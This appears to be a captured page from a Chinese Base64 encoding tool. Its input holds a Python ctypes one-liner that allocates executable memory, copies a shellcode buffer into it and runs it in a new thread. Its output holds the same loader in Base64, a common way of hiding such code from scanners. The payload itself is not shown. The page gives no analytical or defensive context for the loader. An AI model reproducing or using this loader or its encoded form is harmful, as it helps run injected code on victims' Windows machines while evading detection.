 请输入要进行 Base64 编码或解码的字符
ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64;rwxpage=ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000,
0x40);ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode),
len(shellcode));handle=ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0,
0);ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键：Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自动全选
Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5WaXJ0dWFsQWxsb2MucmVzdHlwZT1jdHlwZXMuY191aW50NjQ7cnd4cGFnZT1jdHlwZXMud2l
uZGxsLmtlcm5lbDMyLlZpcnR1YWxBbGxvYygwLCBsZW4oc2hlbGxjb2RlKSwgMHgxMDAwLCAweDQwKTtjdHlwZXMud2luZGxsLmtlcm5lb
DMyLlJ0bE1vdmVNZW1vcnkoY3R5cGVzLmNfdWludDY0KHJ3eHBhZ2UpLCBjdHlwZXMuY3JlYXRlX3N0cmluZ19idWZmZXIoc2hlbGxjb2R
lKSwgbGVuKHNoZWxsY29kZSkpO2hhbmRsZT1jdHlwZXMud2luZGxsLmtlcm5lbDMyLkNyZWF0ZVRocmVhZCgwLCAwLCBjdHlwZXMuY1
91aW50NjQocnd4cGFnZSksIDAsIDAsIDApO2N0eXBlcy53aW5kbGwua2VybmVsMzIuV2FpdEZvclNpbmdsZU9iamVjdChoYW5kbGUsIC0x
KQ==
编码完毕，原文本字节数：394，编码后字节数：528。 复制结果 生成固定链接